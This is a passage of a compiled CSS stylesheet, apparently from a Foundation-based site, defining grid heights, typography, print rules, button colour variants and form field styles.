      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100vw; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  min-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 64em) {
  .large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  height: 100vh;
  width: auto; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-y.large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 64em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame.grid-margin-y {
  height: calc(100vh + 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
@media print, screen and (min-width: 40em) {
  .grid-margin-y.medium-grid-frame {
    height: calc(100vh + 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-y.large-grid-frame {
    height: calc(100vh + 1.875rem); } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.6;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bolder;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 1.625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h2, .h2 {
  font-size: 1.5rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h3, .h3 {
  font-size: 1.25rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h4, .h4 {
  font-size: 1.125rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h5, .h5 {
  font-size: 1.0625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 1rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 3rem; }
  h2, .h2 {
    font-size: 2.5rem; }
  h3, .h3 {
    font-size: 1.9375rem; }
  h4, .h4 {
    font-size: 1.5625rem; }
  h5, .h5 {
    font-size: 1.25rem; }
  h6, .h6 {
    font-size: 1rem; } }

a {
  line-height: inherit;
  color: #009DDB;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #0087bc; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.6; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ul ol, ol ul, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bolder; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca; }
  blockquote, blockquote p {
    line-height: 1.6;
    color: #231f20; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #231f20; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #231f20;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    print-color-adjust: economy;
    box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #231f20;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1rem 0;
  padding: 0.85em 1em;
  border: 1px solid transparent;
  border-radius: 0;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-family: inherit;
  font-size: 0.9rem;
  -webkit-appearance: none;
  line-height: 1;
  text-align: center;
  cursor: pointer; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus {
    background-color: #009DDB;
    color: #ffffff; }
  .button:hover, .button:focus {
    background-color: #0085ba;
    color: #ffffff; }
  .button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button.primary:hover, .button.primary:focus {
    background-color: #007eaf;
    color: #000000; }
  .button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button.secondary:hover, .button.secondary:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button.success:hover, .button.success:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button.warning:hover, .button.warning:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button.alert:hover, .button.alert:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
    background-color: transparent; }
  .button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow:hover, .button.hollow:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow.primary:hover, .button.hollow.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button.hollow.secondary:hover, .button.hollow.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button.hollow.success:hover, .button.hollow.success:focus {
    border-color: #157539;
    color: #157539; }
  .button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button.hollow.warning:hover, .button.hollow.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button.hollow.alert:hover, .button.hollow.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus {
    color: #009DDB; }
  .button.clear:hover, .button.clear:focus {
    color: #004f6e; }
  .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus {
    color: #009DDB; }
  .button.clear.primary:hover, .button.clear.primary:focus {
    color: #004f6e; }
  .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus {
    color: #767676; }
  .button.clear.secondary:hover, .button.clear.secondary:focus {
    color: #3b3b3b; }
  .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus {
    color: #3adb76; }
  .button.clear.success:hover, .button.clear.success:focus {
    color: #157539; }
  .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus {
    color: #ffae00; }
  .button.clear.warning:hover, .button.clear.warning:focus {
    color: #805700; }
  .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus {
    color: #cc4b37; }
  .button.clear.alert:hover, .button.clear.alert:focus {
    color: #67251a; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0.4em;
    content: '';
    border-bottom-width: 0;
    border-color: #ffffff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 1em; }
  .button.dropdown.hollow::after, .button.dropdown.clear::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after {
    border-top-color: #767676; }
  .button.dropdown.hollow.success::after, .button.dropdown.clear.success::after {
    border-top-color: #3adb76; }
  .button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after {
    border-top-color: #cc4b37; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

a.button:hover, a.button:focus {
  text-decoration: none; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #efefef;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  box-sizing: border-box; }

::placeholder {
  color: #cacaca; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #000000; }
  label.middle {
    margin: 0 0 1rem;
    line-height: 1.5;
    padding: 0.5625rem 0; }

.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #000000; }

.input-group {
  display: flex;
  width: 100%;
  margin-bottom: 1rem;
  align-items: stretch; }
  .input-group > :first-child, .input-group > :first-child.input-group-button > * {
    border-radius: 0 0 0 0; }
  .input-group > :last-child, .input-group > :last-child.input-group-button > * {
    border-radius: 0 0 0 0; }

.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label, .input-group-button, .input-group-field, .input-group-label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #efefef;
  color: #000000;
  text-align: center;
  white-space: nowrap;
  display: flex;
  flex: 0 0 auto;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  flex: 1 1 0px;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  display: flex;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    align-self: stretch;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

select {
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
